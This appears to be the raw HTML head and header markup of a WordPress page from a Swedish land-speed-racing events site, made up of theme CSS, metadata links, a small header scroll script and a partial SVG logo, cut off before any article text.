!important;}.has-amber-200-border-color{border-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-border-color{border-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-border-color{border-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-border-color{border-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-border-color{border-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-border-color{border-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-border-color{border-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-border-color{border-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-border-color{border-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-border-color{border-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-border-color{border-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-border-color{border-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-border-color{border-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-border-color{border-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-border-color{border-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-border-color{border-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-border-color{border-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-border-color{border-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-border-color{border-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-border-color{border-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-border-color{border-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-border-color{border-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-border-color{border-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-border-color{border-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-border-color{border-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-border-color{border-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-border-color{border-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-border-color{border-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-border-color{border-color: var(--wp--preset--color--green-50) !important;}.has-green-100-border-color{border-color: var(--wp--preset--color--green-100) !important;}.has-green-200-border-color{border-color: var(--wp--preset--color--green-200) !important;}.has-green-300-border-color{border-color: var(--wp--preset--color--green-300) !important;}.has-green-400-border-color{border-color: var(--wp--preset--color--green-400) !important;}.has-green-500-border-color{border-color: var(--wp--preset--color--green-500) !important;}.has-green-600-border-color{border-color: var(--wp--preset--color--green-600) !important;}.has-green-700-border-color{border-color: var(--wp--preset--color--green-700) !important;}.has-green-800-border-color{border-color: var(--wp--preset--color--green-800) !important;}.has-green-900-border-color{border-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-border-color{border-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-border-color{border-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-border-color{border-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-border-color{border-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-border-color{border-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-border-color{border-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-border-color{border-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-border-color{border-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-border-color{border-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-border-color{border-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-border-color{border-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-border-color{border-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-border-color{border-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-border-color{border-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-border-color{border-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-border-color{border-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-border-color{border-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-border-color{border-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-border-color{border-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-border-color{border-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-border-color{border-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-border-color{border-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-border-color{border-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-border-color{border-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-border-color{border-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-border-color{border-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-border-color{border-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-border-color{border-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-border-color{border-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-border-color{border-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-border-color{border-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-border-color{border-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-border-color{border-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-border-color{border-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-border-color{border-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-border-color{border-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-border-color{border-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-border-color{border-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-border-color{border-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-border-color{border-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-border-color{border-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-border-color{border-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-border-color{border-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-border-color{border-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-border-color{border-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-border-color{border-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-border-color{border-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-border-color{border-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-border-color{border-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-border-color{border-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-border-color{border-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-border-color{border-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-border-color{border-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-border-color{border-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-border-color{border-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-border-color{border-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-border-color{border-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-border-color{border-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-border-color{border-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-border-color{border-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-border-color{border-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-border-color{border-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-border-color{border-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-border-color{border-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-border-color{border-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-border-color{border-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-border-color{border-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-border-color{border-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-border-color{border-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-border-color{border-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-border-color{border-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-border-color{border-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-border-color{border-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-border-color{border-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-border-color{border-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-border-color{border-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-border-color{border-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-border-color{border-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-border-color{border-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-border-color{border-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-border-color{border-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-border-color{border-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-border-color{border-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-border-color{border-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-border-color{border-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-border-color{border-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-border-color{border-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-border-color{border-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-border-color{border-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-border-color{border-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-border-color{border-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-border-color{border-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-border-color{border-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-border-color{border-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-border-color{border-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-border-color{border-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-border-color{border-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-border-color{border-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-border-color{border-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-border-color{border-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-border-color{border-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-border-color{border-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-border-color{border-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-border-color{border-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-border-color{border-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-border-color{border-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-border-color{border-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-border-color{border-color: var(--wp--preset--color--rose-900) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-mono-font-family{font-family: var(--wp--preset--font-family--mono) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://landracing.events/app/themes/landracing/public/css/app.29c391.css' media='all' />
<link rel="https://api.w.org/" href="https://landracing.events/wp-json/" /><link rel="alternate" type="application/json" href="https://landracing.events/wp-json/wp/v2/posts/4523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landracing.events/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://landracing.events/speed-weekend-toppar-media-hysterin-aven-2014/" />
<link rel='shortlink' href='https://landracing.events/?p=4523' />
<link rel="alternate" type="application/json+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Fspeed-weekend-toppar-media-hysterin-aven-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Fspeed-weekend-toppar-media-hysterin-aven-2014%2F&#038;format=xml" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4523 single-format-standard wp-embed-responsive speed-weekend-toppar-media-hysterin-aven-2014">

<div id="app">
  <a class="sr-only focus:not-sr-only" href="#main">
  Skip to content
</a>

<script>
  window.addEventListener('scroll', () => {
    const header = document.querySelector('header.site-header.fixed');

    if (!header) {
      return;
    }

    if (window.scrollY > 0) {
      header.classList.add('bg-black');
    } else {
      header.classList.remove('bg-black');
    }
  });
</script>


<header class="site-header w-full top-0 z-10 sticky bg-black">
  <div class="h-16 md:h-24 flex justify-between text-gray-800">
    <div class="hover:brightness-110 h-full flex items-center text-white">
      <a class="brand px-4 md:px-8" title="Hem" href="https://landracing.events/">

        <svg class="w-32 h-12 md:w-52" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 